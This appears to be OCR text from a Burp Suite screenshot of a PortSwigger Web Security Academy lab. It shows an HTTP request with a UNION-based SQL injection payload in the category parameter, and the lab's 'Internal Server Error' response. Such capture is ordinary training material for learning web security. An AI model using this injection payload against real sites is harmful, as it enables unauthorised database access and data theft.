 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+UNION+SELECT+'a',+NULL-- HTTP/1.1
2 Host: 0a2a00dc049a43d7c08b6239007f007e.web-security-academy.net
3 Cookie: session=OdgfdEqh830RlFSlIafFDLyiyPuYhtyk
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0)
Gecko/20100101 Firefox/101.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a2a00dc049a43d7c08b6239007f007e.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Search...
0 matches
Response
Pretty Raw Hex Render \n
15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8
14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>
LAB
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
Internal Server Error
</h4>
46 <p class=is-warning>
Internal Server Error
</p>
47 </div>
48 </section>
49 </div>
50 </body>
51 </html>
52
Search...
0 matches